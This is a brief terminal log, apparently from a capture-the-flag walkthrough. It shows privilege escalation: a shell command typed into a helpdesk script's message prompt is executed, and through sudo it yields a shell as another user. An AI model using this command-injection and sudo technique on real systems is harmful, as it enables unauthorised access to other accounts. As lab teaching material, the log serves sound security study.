 www-data@ubuntu:/home/apaar$ /bin/bash /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: apaar
Hello user! I am apaar,  Please enter your message: /bin/sh
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
exit
Thank you for your precious time!
www-data@ubuntu:/home/apaar$ sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: apaar
Hello user! I am apaar,  Please enter your message: /bin/bash
id
uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)